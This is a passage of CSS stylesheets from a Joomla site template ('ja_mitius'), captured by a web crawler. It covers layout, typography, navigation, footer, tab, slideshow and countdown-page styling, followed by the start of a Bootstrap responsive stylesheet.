  margin: 5px 0 0 5px;
}
.button2-left a,
.button2-right a,
.button2-left span,
.button2-right span {
  background: #e5e5e5;
  border: 1px solid #d8d8d8;
  color: #999;
  cursor: pointer;
  display: block;
  float: left;
  padding: 2px 10px;
  border-radius: 3px;
}
.button2-left span,
.button2-right span {
  color: #999;
  cursor: default;
}
.button2-left .page a,
.button2-right .page a,
.button2-left .page span,
.button2-right .page span {
  padding: 0 6px;
}
.button2-left a:hover,
.button2-right a:hover {
  background: #d8d8d8;
  color: #444;
  text-decoration: none;
}
.controls img.calendar {
  cursor: pointer;
  margin-left: 5px;
}
.article-content .pagination ul {
  border-left: 1px solid #e5e5e5;
  box-shadow: none;
}
.article-content .pagination ul li {
  float: left;
  padding: 10px 20px;
  line-height: normal;
  border: 1px solid #e5e5e5;
  border-left: 0;
}
.article-content .pagination ul a {
  border: 0;
  text-decoration: none;
  background-color: transparent;
  line-height: normal;
  padding: 0;
}
.pagenavcounter {
  margin: 0 0 20px;
  font-weight: bold;
}
#article-index {
  float: right;
  margin: 0 0 20px 20px;
  padding: 10px;
  width: 30%;
  border: 1px solid #e5e5e5;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
#article-index ul {
  margin: 0 0 0 20px;
}
.counter {
  display: none;
  float: right;
  line-height: 1;
  margin: 10px 0;
  text-align: right;
}
div.pagination {
  margin: -12px 0 20px;
  line-height: 1;
  text-align: center;
}
.pagination ul,
div.pagination ul.pagination-list {
  margin: 0 0 15px;
  padding: 0;
  text-align: center;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  box-shadow: none !important;
}
.pagination ul > li {
  display: inline-block;
  padding: 0 5px;
}
.pagination ul > li:first-child > a,
.pagination ul > li:first-child > span {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
.pagination ul > li > a,
.pagination ul > li > span {
  border: 1px solid #e5e5e5;
  color: #444;
  display: block;
  font-size: 12px;
  font-weight: bold;
  padding: 5px 10px;
}
.pagination ul > li > a:hover {
  background-color: #444;
  border-color: #444;
  color: #fff;
}
.pagination ul > .disabled > span,
.pagination ul > .disabled > a {
  background: #f2f2f2;
  border-color: #e5e5e5;
  color: #999;
}
.pagination ul > .disabled > a:hover {
  background: #f2f2f2;
  border-color: #f2f2f2;
  color: #999;
}
.pagination ul > li:last-child > a,
.pagination ul > li:last-child > span {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
.items-more h3 {
  margin: 0 0 5px;
}
.back_button a,
.back_button a:hover,
.back_button a:active {
  display: block;
  margin: 10px 0;
}
.filters {
  margin: 10px 0 5px;
}
.display-limit {
  margin: 10px 0 5px;
}
.filters .filter-search,
.filters .display-limit {
  float: left;
  width: 50%;
}
.filters .display-limit {
  float: right;
  text-align: right;
}
#system-message dt {
  font-weight: bold;
}
#system-message dd {
  font-weight: bold;
}
#system-message dd.message ul,
#system-message dd.error ul,
#system-message dd.notice ul {
  margin: 0;
  padding: 0;
}
#system-message dd.message ul li,
#system-message dd.error ul li,
#system-message dd.notice ul li {
  background: none;
  margin: 0;
  padding: 5px;
}
.tip-wrap {
  background: #fff6df;
  border: 1px solid #fb3;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -webkit-box-shadow: 0 0 3px rgba(0,0,0,0.4);
  -moz-box-shadow: 0 0 3px rgba(0,0,0,0.4);
  box-shadow: 0 0 3px rgba(0,0,0,0.4);
  max-width: 300px;
  z-index: 999;
}
.tip-title {
  border-bottom: 1px solid #fb3;
  font-weight: bold;
  padding: 5px 10px;
}
.tip-text {
  font-size: 13px;
  margin: 0;
  padding: 5px 10px;
}
.hasTip img {
  border: none;
  margin: 0 5px 0 0;
}
.nav-tabs > .active > a,
.nav-tabs > .active > a:hover {
  color: #fff !important;
  border-bottom: none;
}
div#system-message-container div#system-message {
  margin-bottom: 0 !important;
}
div#system-message-container div#system-message.alert-danger,
div#system-message-container div#system-message.alert-error {
  margin-bottom: 20px !important;
  padding: 8px 35px 8px 14px !important;
}
#searchForm legend {
  float: left;
  float: none \9;
}
@media screen and (-ms-high-contrast: active),(-ms-high-contrast: none) {
  #searchForm legend {
    float: none;
  }
}
.edit.item-page .control-group a.modal {
  position: inherit;
  width: auto !important;
  margin-left: 0 !important;
  top: auto !important;
}
.edit.item-page #images.tab-pane .control-group {
  display: block;
  float: left;
  width: 90%;
}
.no-touch .t3-mainbody .t3-content .adminlist th a {
  color: #666 !important;
}
.no-touch .t3-mainbody .t3-content ul.manager.thumbnails .thumbnail,
.t3-mainbody .t3-content ul.manager.thumbnails .thumbnail {
  display: inline-block !important;
  padding: 4px 20px !important;
}
.no-touch .t3-mainbody .t3-content .table-condensed div.pagination {
  margin-top: 0 !important;
}
.no-touch .t3-mainbody .t3-content fieldset.filter .btn-toolbar .btn-group.pull-left {
  float: none !important;
}
.no-touch .t3-mainbody .t3-content fieldset.filter .btn-toolbar .btn-group.pull-left button.btn {
  -webkit-border-radius: 0px !important;
  -moz-border-radius: 0px !important;
  border-radius: 0px !important;
}
.blog .tags {
  background: #fff;
  border-bottom: solid 1px #e5e5e5;
  padding: 0 0 15px;
}
.tags span {
  margin-bottom: 3px;
}
.tags .label-info[href] {
  background: #f76000;
  font-weight: normal;
  font-size: 12px;
  padding: 4px 6px;
  text-shadow: none;
}
.tags .label-info[href]:hover,
.tags .label-info[href]:focus,
.tags .label-info[href]:active {
  background: #de5600;
}
.item-page .tags {
  margin-bottom: 15px;
}
.tag-category {
  background: #fff;
  padding: 20px 0;
}
.tag-category h2 {
  line-height: normal;
  margin-top: 0;
}
.tag-category ul.category {
  margin: 10px 0 20px;
  display: block;
}
.tag-category ul.category li {
  list-style: none;
  padding: 10px 20px;
  border-bottom: solid 1px #e5e5e5;
}
.tag-category ul.category li h3 {
  line-height: normal;
}
.tag-category ul li.pagination-list {
  border-bottom: none;
  padding: 0s;
}
.tag-category ul li img {
  margin-bottom: 10px;
}
.mod-preview-info {
  z-index: 1000;
}
#page-site a.modal.btn {
  position: relative;
  top: 0;
  left: auto;
  right: 0;
  z-index: 10;
  width: auto;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  box-shadow: none;
}
.mce-btn button {
  text-transform: none;
  background: none;
}

p {
  margin: 0 0 10px;
}
p small,
p .small {
  font-size: 11px;
  color: #999;
}
.lead {
  margin-bottom: 20px;
  font-size: 20px;
  font-weight: 200;
  line-height: 30px;
}
small {
  font-size: 85%;
}
strong {
  font-weight: bold;
}
em {
  font-style: italic;
}
cite {
  font-style: normal;
}
.muted {
  color: #999;
}
.highlight {
  background-color: #FFC;
  font-weight: bold;
  padding: 1px 4px;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 10px 0;
  font-weight: bold;
  line-height: 1;
  color: #444;
  text-rendering: optimizelegibility;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small {
  font-weight: normal;
  line-height: 1;
  color: #999;
}
h1 {
  font-size: 32.5px;
  line-height: 40px;
}
h1 small {
  font-size: 26px;
}
h2 {
  font-size: 26px;
  line-height: 40px;
}
h2 small {
  font-size: 19.5px;
}
h3 {
  font-size: 19.5px;
  line-height: 40px;
}
h3 small {
  font-size: 15px;
}
h4 {
  font-size: 15px;
  line-height: 20px;
}
h4 small {
  font-size: 13px;
}
h5 {
  font-size: 14px;
  line-height: 20px;
}
h5 small {
  font-size: 11px;
}
h6 {
  font-size: 13px;
  line-height: 20px;
}
.page-header {
  border-bottom: 1px solid #e5e5e5;
  padding-bottom: 20px;
  margin: 0 0 40px;
}
.page-title,
.page-header h1 {
  line-height: 1;
  margin: 0;
}
.page-subheader {
  border-bottom: 1px solid #e5e5e5;
  margin: 0 0 20px;
  *zoom: 1;
}
.page-subheader:before,
.page-subheader:after {
  display: table;
  content: "";
  line-height: 0;
}
.page-subheader:after {
  clear: both;
}
.page-subtitle,
.page-subheader h2 {
  line-height: 1;
  margin: 0;
}
.page-header + .page-subheader {
  margin-top: -20px;
}
.article-title,
.article-header h1 {
  margin: 0 0 10px 0;
}
.item-title {
  font-weight: bold;
}
ul,
ol {
  padding: 0;
  margin: 0 0 10px 25px;
}
ul ul,
ul ol,
ol ol,
ol ul {
  margin-bottom: 0;
}
ul {
  list-style: disc;
}
ol {
  list-style: decimal;
}
li {
  line-height: 20px;
}
ul.unstyled,
ol.unstyled {
  margin-left: 0;
  list-style: none;
}
dl {
  margin-bottom: 20px;
}
dt,
dd {
  line-height: 20px;
}
dt {
  font-weight: bold;
}
dd {
  margin-left: 10px;
}
.dl-horizontal dt {
  float: left;
  width: 120px;
  clear: left;
  text-align: right;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.dl-horizontal dd {
  margin-left: 130px;
}
.label,
.badge {
  display: inline-block;
  padding: 2px 4px;
  font-size: 10.998px;
  font-weight: bold;
  line-height: 14px;
  color: #fff;
  vertical-align: baseline;
  white-space: nowrap;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #999;
}
.label {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.badge {
  padding-left: 9px;
  padding-right: 9px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
a.label:hover,
a.badge:hover {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}
.label-important,
.badge-important {
  background-color: #c33;
}
.label-important[href],
.badge-important[href] {
  background-color: #a32929;
}
.label-warning,
.badge-warning {
  background-color: #f76000;
}
.label-warning[href],
.badge-warning[href] {
  background-color: #c44c00;
}
.label-success,
.badge-success {
  background-color: #75aa49;
}
.label-success[href],
.badge-success[href] {
  background-color: #5c863a;
}
.label-info,
.badge-info {
  background-color: #07b;
}
.label-info[href],
.badge-info[href] {
  background-color: #005788;
}
.label-inverse,
.badge-inverse {
  background-color: #444;
}
.label-inverse[href],
.badge-inverse[href] {
  background-color: #2b2b2b;
}
.btn .label,
.btn .badge {
  position: relative;
  top: -1px;
}
.btn-mini .label,
.btn-mini .badge {
  top: 0;
}
.page-header .label,
.page-header .badge {
  vertical-align: middle;
}
hr {
  margin: 20px 0;
  border: 0;
  border-top: 1px solid #e5e5e5;
  border-bottom: 1px solid #fff;
}
abbr[title] {
  cursor: help;
  border-bottom: 1px dotted #999;
}
abbr.initialism {
  font-size: 90%;
  text-transform: uppercase;
}
blockquote {
  padding: 0 0 0 15px;
  margin: 0 0 20px;
  border-left: 5px solid #e5e5e5;
}
blockquote p {
  margin-bottom: 0;
  font-size: 16px;
  font-weight: 300;
  line-height: 25px;
}
blockquote small {
  display: block;
  line-height: 20px;
  color: #999;
}
blockquote small:before {
  content: '\2014 \00A0';
}
blockquote.pull-right {
  float: right;
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #e5e5e5;
  border-left: 0;
}
blockquote.pull-right p,
blockquote.pull-right small {
  text-align: right;
}
blockquote.pull-right small:before {
  content: '';
}
blockquote.pull-right small:after {
  content: '\00A0 \2014';
}
q:before,
q:after,
blockquote:before,
blockquote:after {
  content: "";
}
address {
  display: block;
  margin-bottom: 0;
  font-style: normal;
  line-height: 20px;
}
.infor-message {
  background: #d9edf7;
  border: 1px solid #bce8f1;
  color: #3A87AD;
  margin: 0;
  padding: 10px;
}

.ja-header .container {
  background: url(../images/header-bg.gif) repeat left top;
  padding-top: 0;
  padding-bottom: 5px;
  overflow: visible;
}
.logo {
  float: left;
}
.logo h1,
.logo h1 a {
  display: inline-block;
  line-height: 1;
  margin: 0;
}
.logo-image {
  margin-left: -10px;
}
.logo-image a {
  background-image: url("../images/logo.jpg");
  background-repeat: no-repeat;
  width: 1074px;
  height: 116px;
}
.logo-image span,
.logo-image small {
  display: none;
}
.logo-image.logo-control a {
  background: none;
}
@media screen and (max-width: 979px) {
  .logo-control .logo-img {
    display: none;
  }
}
.logo-text {
  margin-left: 30px;
}
.logo-text h1 {
  color: #fff;
}
.logo-text h1 a {
  color: #fff;
  text-decoration: none;
}
.logo-text:hover h1 a,
.logo-text h1 a:hover,
.logo-text h1 a:active,
.logo-text h1 a:focus {
  color: #f76000;
  text-decoration: none;
}
.logo-text .site-slogan {
  display: block;
  font-size: 13px;
  margin-top: 5px;
}
.head-search {
  float: left;
  height: 49px;
  width: 47%;
}
.head-search form {
  margin: 0;
}
.head-search label {
  display: none;
}
.head-search .input {
  background: url(../images/ico/search-invert.png) no-repeat 95% center #000;
  border-radius: none !important;
  border: none;
  border-left: solid 1px #222;
  box-shadow: none;
  color: #666;
  height: 49px;
  padding-top: 0;
  padding-bottom: 0;
  vertical-align: middle;
  width: 150px;
}
.head-search .input:focus,
.head-search .input:hover,
.head-search .input:active {
  border: none;
  border-left: solid 1px #222;
  background-image: url(../images/ico/search-invert-hover.png);
  color: #fff;
  width: 150px;
}
.ja-sl-1 .container {
  background: #111;
  border-top: solid 1px #222;
  padding-top: 30px;
  padding-bottom: 30px;
}
.ja-sl-1 .container .t3-module {
  background: none;
  border: none;
  margin-bottom: 0;
}
.ja-sl-1 .container .t3-module .module-ct {
  background: none;
  padding-bottom: 0;
}
.ja-mainbody .container {
  background: #000;
  padding-top: 30px;
  padding-bottom: 30px;
}
.ja-mainbody .container {
  background: #fff;
}
.ja-footer {
  background: #000;
  color: #666;
  *zoom: 1;
}
.ja-footer:before,
.ja-footer:after {
  display: table;
  content: "";
  line-height: 0;
}
.ja-footer:after {
  clear: both;
}
.ja-footer small {
  display: block;
  font-size: 100%;
}
#ja-footer a {
  color: #737373;
}
#ja-footer a:hover,
#ja-footer a:active,
#ja-footer a:focus {
  color: #f76000;
}
.ja-footer .container.ja-fn {
  padding: 30px 0;
}
.ja-footnav {
  padding: 0;
  *zoom: 1;
}
.ja-footnav:before,
.ja-footnav:after {
  display: table;
  content: "";
  line-height: 0;
}
.ja-footnav:after {
  clear: both;
}
.ja-footer .module,
.ja-footer .t3-module {
  background: none;
  border: none;
  margin-bottom: 0;
}
.ja-footer .ja-fn .module,
.ja-footer .ja-fn .t3-module {
  border: none;
  background: url(../images/line.gif) repeat-y left top;
}
.ja-footer .ja-fn .item-first .module {
  background: none !important;
}
.ja-footer .module-title {
  color: #fff;
  font-size: 15px;
  margin-bottom: 5px;
  padding-top: 0;
}
.ja-footer .module-title span {
  background: none;
  padding-left: 0;
  padding-right: 0;
}
.ja-footer .ja-fn .module-ct {
  margin: 0 20px;
  padding: 0 0 20px;
}
.ja-footer .ja-fn ul {
  list-style: none;
  margin-left: 0;
}
.ja-footer .ja-fn li {
  border: none;
  background: none;
  line-height: 24px;
}
.ja-footer .ja-fn ul.nav > li a {
  background: none;
  color: #666;
  padding: 0;
  transition: none;
}
.ja-footer .ja-fn ul.nav > li {
  margin-bottom: 5px;
}
.ja-footer .ja-fn ul.nav > li a:hover,
.ja-footer .ja-fn ul.nav > li a:focus,
.ja-footer .ja-fn ul.nav > li a:active,
.ja-footer .ja-fn ul.nav > li.active a {
  background: none;
  color: #f76000;
  margin-left: 0;
  text-shadow: none;
}
.ja-footer .ja-fn .readon {
  color: #666;
}
.ja-footer .ja-fn .readon:hover,
.ja-footer .ja-fn .readon:focus,
.ja-footer .ja-fn .readon:active {
  color: #f76000;
}
.social {
  float: right;
}
.ja-footermenu .container .social ul {
  margin: 0px !important;
}
.social ul {
  *zoom: 1;
  margin: 0 !important;
  padding: 0 !important;
}
.social ul:before,
.social ul:after {
  display: table;
  content: "";
  line-height: 0;
}
.social ul:after {
  clear: both;
}
.social ul li {
  border-left: solid 1px #222;
  float: left;
  list-style: none;
  margin: 0;
  padding: 0;
}
.social ul li a {
  background-image: url(../images/social-icon.png);
  background-repeat: no-repeat;
  color: gray;
  font-size: 0px;
  display: block;
  line-height: 49px;
  margin: 0px !important;
  padding: 0px !important;
  text-indent: -999em;
  width: 49px;
  height: 49px;
}
.social ul li a:hover,
.social ul li a:focus,
.social ul li a:active {
  background-image: url(../images/social-icon.png);
}
.social ul li.facebook a {
  background-position: 0 0;
}
.social ul li.facebook:hover a,
.social ul li.facebook a:hover,
.social ul li.facebook a:focus,
.social ul li.facebook a:active {
  background-position: -49px 0px;
}
.social ul li.twitter a {
  background-position: 0 -49px;
}
.social ul li.twitter:hover a,
.social ul li.twitter a:hover,
.social ul li.twitter a:focus,
.social ul li.twitter a:active {
  background-position: -49px -49px;
}
.social ul li.feed a {
  background-position: 0 -98px;
}
.social ul li.feed:hover a,
.social ul li.feed a:hover,
.social ul li.feed a:focus,
.social ul li.feed a:active {
  background-position: -49px -98px;
}
.ja-topbar .social ul li a,
.ja-topbar .social ul li a:hover,
.ja-topbar .social ul li a:focus,
.ja-topbar .social ul li a:active {
  background-image: url(../images/social-icon-top.png);
}
.ja-footer .ja-slidenews-item {
  border-color: #222;
}
.ja-footer .ja-slidenews-item:first-child {
  margin-top: 0;
  padding-top: 0;
}
.ja-footer .ja-slidenews-item .ja-title {
  color: #f76000;
}
.ja-footer .ja-slidenews-item .ja-title:hover,
.ja-footer .ja-slidenews-item .ja-title:focus,
.ja-footer .ja-slidenews-item .ja-title:active {
  text-decoration: underline;
}
.t3-module.about .module-ct img,
.module.about .module-ct img {
  display: block;
  margin-bottom: 10px;
}
.ja-footermenu .container {
  border-top: solid 1px #222;
  border-bottom: solid 1px #222;
}
.ja-footermenu .t3-module {
  border: none;
  margin-bottom: 0;
}
.ja-footermenu .container .top-menu ul.nav {
  text-align: left;
  margin-top: 10px !important;
}
.ja-copyright {
  font-size: 11px;
  padding: 20px 0;
  *zoom: 1;
}
.ja-copyright:before,
.ja-copyright:after {
  display: table;
  content: "";
  line-height: 0;
}
.ja-copyright:after {
  clear: both;
}
.copyright {
  float: left;
}
.poweredby {
  float: right;
  text-align: right;
  padding: 20px 0;
}
.ja-footer small {
  margin-left: 20px;
}
.ja-topheader .container {
  background: #000;
  border-bottom: solid 1px #222;
  overflow: visible;
  position: relative;
  z-index: 1000;
}
.top-menu .module-ct {
  padding: 0;
}
.ja-topheader .top-menu {
  float: left;
}
.ja-topheader .languageswitcherload {
  float: left;
  margin-top: 8px;
}
.ja-topheader .languageswitcherload ul.lang-inline li {
  display: inline-block;
}
.container .top-menu ul.nav,
.top-menu ul {
  margin: 5px 0 0 20px !important;
  padding: 0;
  *zoom: 1;
}
.container .top-menu ul.nav:before,
.container .top-menu ul.nav:after,
.top-menu ul:before,
.top-menu ul:after {
  display: table;
  content: "";
  line-height: 0;
}
.container .top-menu ul.nav:after,
.top-menu ul:after {
  clear: both;
}
.top-menu ul li {
  display: inline-block;
  float: left;
  border: none;
}
.top-menu ul li a {
  background: none;
  color: #666;
  font-size: 10px !important;
  list-style: none;
  line-height: 30px;
  padding: 0px 10px;
  text-align: center;
  text-transform: uppercase;
  vertical-align: middle;
}
.top-menu ul li a:hover,
.top-menu ul li a:focus,
.top-menu ul li.active a {
  background: none;
  color: #fff;
  text-shadow: none;
  margin: 0;
}
.ja-slideshow .container {
  background: #000;
  padding-top: 30px;
  padding-bottom: 30px;
}
.ja-slideshow .main-siderbar .t3-module {
  width: 100%;
}
.ja-slideshow .main-siderbar .t3-module:last-child {
  margin-bottom: 0;
}
.t3-module.tabs,
.module.tabs {
  background: #fff;
}
.ja-tabswrap .container {
  margin: 0;
  padding: 0;
}
.default .ja-tabs-title-top {
  border: none !important;
}
.ja-tabs-title-top ul.ja-tabs-title {
  top: 20px !important;
}
.default .ja-tabs-title-top ul.ja-tabs-title li {
  background: none !important;
  border: none !important;
  margin: 0 5px 0 0 !important;
}
body .default .ja-tabs-title-top ul.ja-tabs-title li h3 {
  background: none;
  border: none !important;
  border-bottom: solid 1px #d5d5d5 !important;
  color: #aaaaaa !important;
  font-family: 'novecento_wide_lightbold', sans-serif;
  font-size: 14px !important;
  font-weight: normal !important;
  text-transform: uppercase;
}
body .default .ja-tabs-title-top ul.ja-tabs-title li:hover h3,
body .default .ja-tabs-title-top ul.ja-tabs-title li:focus h3,
body .default .ja-tabs-title-top ul.ja-tabs-title li:active h3 {
  border: none !important;
  background: #f76000;
  color: #fff !important;
}
body .default .ja-tabs-title-top ul li.active h3,
body .default .ja-tabs-title-top ul li.firstactive h3,
body .default .ja-tabs-title-top ul li.lastactive h3 {
  border: none !important;
  background: #f76000;
  color: #fff !important;
}
.ja-tabswrap .ja-tab-content li {
  list-style: none;
  border: none;
}
.ja-tabswrap .container {
  width: 100% !important;
}
.ja-tab-content .ja-tab-subcontent div:first-child {
  padding-top: 0;
}
.tabs-list li {
  float: left;
  width: 33.3%;
}
.tabs-list li h3 {
  font-size: 13px;
  color: #222;
  line-height: normal;
  margin: 20px 0px 5px;
}
.tabs-list > li span {
  font-size: 12px;
}
.ja-mastcol .ja-tabs-title-top {
  margin-top: -20px;
}
.accordion .ja-slidenews-item img[align="left"] {
  margin-bottom: 15px;
}
.ja-tab-subcontent .ja-slidenews-item {
  border: none;
  clear: none;
  display: inline-block;
  width: 33%;
  *zoom: 1;
  padding: 0;
}
.ja-tab-subcontent .ja-slidenews-item:before,
.ja-tab-subcontent .ja-slidenews-item:after {
  display: table;
  content: "";
  line-height: 0;
}
.ja-tab-subcontent .ja-slidenews-item:after {
  clear: both;
}
.ja-tab-subcontent .ja-slidenews-item img {
  margin-bottom: 15px;
}
.ja-tab-subcontent .ja-slidenews-item a.readon {
  margin-top: 5px;
}
.ja-tab-subcontent .ja-slidenews-item .content-slidenews {
  margin-right: 10px;
}
.ja-topbar .container {
  background: #111;
  border-bottom: solid 1px #222;
}
.ja-topbar .head-search .input {
  background-color: #111;
}
.ja-topbar .head-search .input:hover,
.ja-topbar .head-search .input:focus,
.ja-topbar .head-search .input:active {
  color: #fff;
}
.ja-headlines,
.ja-headlines .ja-headlines-item {
  height: 18px !important;
}
.ja-headlines .ja-headlines-item a {
  color: gray;
}
.ja-headlines .ja-headlines-item a:hover,
.ja-headlines .ja-headlines-item a:focus,
.ja-headlines .ja-headlines-item a:active {
  color: #f76000;
}
.ja-healineswrap {
  *zoom: 1;
  padding-left: 20px;
}
.ja-healineswrap:before,
.ja-healineswrap:after {
  display: table;
  content: "";
  line-height: 0;
}
.ja-healineswrap:after {
  clear: both;
}
.ja-healineswrap em {
  color: #fff;
  font-weight: bold;
  float: left;
  margin-right: 10px;
  margin-top: 15px;
}
.ja-headlines {
  margin-top: 15px;
}
.ja-slideshow .content-slide {
  border-bottom: none;
  margin-bottom: 0;
  margin-right: 10px;
  padding-bottom: 0;
}
.ja-slideshow .ja_slidetitle a {
  color: #fff;
}
.ja-slideshow .ja_slidetitle a:hover,
.ja-slideshow .ja_slidetitle a:focus,
.ja-slideshow .ja_slidetitle a:active {
  color: #f76000;
}
.ja-slideshow .ja_slidetitle a.readon {
  color: #aaaaaa;
}
.ja-slideshow .ja_slidetitle a.readon:hover,
.ja-slideshow .ja_slidetitle a.readon:focus,
.ja-slideshow .ja_slidetitle a.readon:active {
  color: #f76000;
}
.main-slideshow .t3-module,
.main-slideshow .module {
  background: none;
}
.highslide-img a {
  margin: 3px !important;
  float: left;
}
.highslide img {
  border: none !important;
}
.mod-views {
  position: relative;
  border: none;
}
.mod-views .module-title {
  padding-left: 0;
}
.category-module li {
  border-bottom: solid 1px #e5e5e5;
  clear: both;
  list-style: none;
  margin-bottom: 30px;
  padding-bottom: 20px;
  position: relative;
}
.category-module > li .img-details img,
.category-module > li .img-intro img {
  margin-bottom: 20px;
}
.jacontent h5 {
  margin-top: 0;
}
ul.category-module li a {
  color: #444;
  display: inline-block;
}
ul.category-module li a:hover,
ul.category-module li a:focus,
ul.category-module li a:active,
.jacontent a {
  color: #f76000;
}
.jacontent a:hover,
.jacontent a:focus,
.jacontent a:active {
  color: #f76000;
}
.jacontent h5 a {
  color: #444;
  font-size: 18px;
  font-weight: bold;
}
.jacontent h5 a:hover,
.jacontent h5 a:focus,
.jacontent h5 a:active {
  color: #f76000;
}
.jacontent .article-aside span {
  color: #999;
  float: left;
  margin: 0;
  padding: 10px 5px 0 0;
  white-space: nowrap;
}
.jacontent .article-aside span.first-child {
  padding-left: 0;
}
.jacontent .article-aside span:last-child {
  border-left: 1px solid #e5e5e5;
  margin-left: 5px;
  padding-left: 10px;
}
.jacontent .article-aside > span strong {
  color: #999;
  display: inline-block;
  padding-right: 5px;
}
p a.mod-articles-category-title,
ul.category-module li p a.mod-articles-category-title {
  background: url(../images/readmore-bg.png) no-repeat left center;
  color: #999;
  cursor: pointer;
  display: block;
  font-size: 12px;
  margin-top: 10px;
  padding-left: 18px;
}
p a.mod-articles-category-title:hover,
p a.mod-articles-category-title:focus,
p a.mod-articles-category-title:active,
ul.category-module li p a.mod-articles-category-title:hover {
  background-image: url(../images/readmore-hover-bg.png);
  color: #f76000;
}
.vertical-layout li.no-images .showcategory {
  padding-left: 0;
}
.vertical-layout .showcategory {
  min-height: 200px;
  padding: 0px 0 0 230px;
  position: relative;
}
.vertical-layout .img-details {
  display: none !important;
}
.vertical-layout li .img-intro {
  left: 0px;
  width: 200px;
  position: absolute;
}
.horizontal-layout .img-intro {
  display: none !important;
}
.horizontal-layout .jacontent {
  display: block !important;
  width: 100%;
}
#button {
  margin: 0;
  padding: 0;
  position: absolute;
  right: 0px;
  top: 15px;
}
#button span {
  background-image: url(../images/button-module.png);
  background-repeat: no-repeat;
  cursor: pointer;
  display: inline-block;
  font-size: 0px;
  line-height: 30px;
  height: 30px;
  margin: 0px 3px;
  width: 30px;
  vertical-align: top \9;
  text-indent: -999em;
}
.btn-vertical {
  background-position: 0 0;
}
.btn-vertical:hover,
.btn-vertical:focus,
.btn-vertical:active,
.btn-vertical.active {
  background-position: 0px -30px;
}
.btn-horizontal {
  background-position: -30px 0;
}
.btn-horizontal:hover,
.btn-horizontal:focus,
.btn-horizontal:active,
.btn-horizontal.active {
  background-position: -30px -30px;
}
.topgame .showcategory .img-intro {
  display: none !important;
}
.topgame .vertical-layout .showcategory {
  padding-left: 0;
}
#back-to-top {
  cursor: pointer;
  background: url(../images/back-top.png) no-repeat right center;
  margin-right: 20px;
  padding-right: 20px;
  text-align: right;
}
#back-to-top:hover,
#back-to-top:focus,
#back-to-top:active {
  background-image: url(../images/back-top-hover.png);
  color: #fff;
}
a.readmore {
  background: url(../images/readmore-bg.png) no-repeat left center;
  color: #444;
  cursor: pointer;
  display: block;
  font-size: 11px;
  margin-top: 10px;
  padding-left: 18px;
  text-indent: -999em;
}
a.readmore:hover,
a.readmore:focus,
a.readmore:active {
  background-image: url(../images/readmore-hover-bg.png);
  color: #f76000;
}
a.video img {
  display: block;
  margin-bottom: 15px;
}
iframe.dark {
  background: #444;
}
body.countdown-page {
  background: url(../images/lp-bg.jpg) no-repeat center top #000;
  padding-top: 0;
}
body.countdown-page .ja-footer {
  background: transparent;
}
div.ja-countdown-page div.acymailing_module {
  background: url(../images/trans-2.png);
  margin: 30px auto 0 !important;
  padding: 30px 0 !important;
  text-align: center;
  width: 840px;
}
div.ja-countdown-page .acymailing_introtext {
  color: #fff;
}
div.ja-countdown-page .acymailing_form {
  float: left;
  margin-left: 190px !important;
  padding-top: 20px !important;
}
div.ja-countdown-page .acyfield_email .inputbox {
  background: #000;
  border: 1px solid #000;
  margin-right: 5px;
  padding: 9px 15px;
  line-height: 1;
  width: 300px !important;
}
div.ja-countdown-page .acyfield_email .inputbox:hover {
  background: #222;
  border-color: #222;
}
div.ja-countdown-page .acyfield_email .inputbox:focus {
  background: #fff;
  color: #222;
}
div.ja-countdown-page .acymailing_form .acysubbuttons .button {
  background: #f76000;
  border: 1px solid #f76000;
  height: 40px;
  text-transform: uppercase;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}
div.ja-countdown-page .acymailing_form .acysubbuttons .button:hover {
  padding-left: 20px;
  padding-right: 20px;
}
.ja-countdown.layout1 {
  background: none;
}
.ja-countdown.layout1 .custom-text {
  margin: 0 auto;
  width: 840px;
}
.ja-countdown.layout2 {
  background-color: transparent;
}
.ja-countdown.layout2 .custom-text {
  padding: 100px 50px 0;
}
.ja-countdown.layout2 .custom-text h1 {
  color: #fff;
  font-size: 48px;
  line-height: 1.2;
}
.ja-countdown.layout2 .timer {
  top: 42%;
}
.ja-countdown.layout3 .text {
  top: 72px;
}
.ja-countdown.layout3 .text .val {
  color: #fff;
  height: 38px;
}
.ja-countdown.layout4 {
  width: 860px;
  background: none;
}
.ja-countdown.layout4 .custom-text {
  float: right;
  padding-top: 70px;
  text-align: left;
  width: 60%;
}
.ja-countdown.layout4 .custom-text h1 {
  clear: both;
  display: block;
  font-size: 46px;
  margin-bottom: 10px;
  line-height: 1.2;
  width: 100%;
}
.ja-countdown.layout4 .custom-text div.custom-message {
  padding: 0;
  text-align: left;
}
.ja-countdown.layout4 .clock {
  float: left;
  margin-top: 70px;
  margin-left: 20px;
}
.ja-countdown.layout5 .val {
  text-shadow: none;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://totalwars.ru/templates/ja_mitius/local/css/bootstrap-responsive.css
body_size: 3056
content:
.hidden {
  display: none;
  visibility: hidden;
}
.visible-phone {
  display: none !important;
}
.visible-tablet {
  display: none !important;
}
.hidden-desktop {
  display: none !important;
}
.visible-desktop {
  display: inherit !important;
}
@media (min-width: 768px) and (max-width: 979px) {
  .hidden-desktop {
    display: inherit !important;
  }
  .visible-desktop {
    display: none !important;
  }
  .visible-tablet {
    display: inherit !important;
  }
  .hidden-tablet {
    display: none !important;
  }
}
@media (max-width: 767px) {
  .hidden-desktop {
    display: inherit !important;
  }
  .visible-desktop {
    display: none !important;
  }
  .visible-phone {
    display: inherit !important;
  }
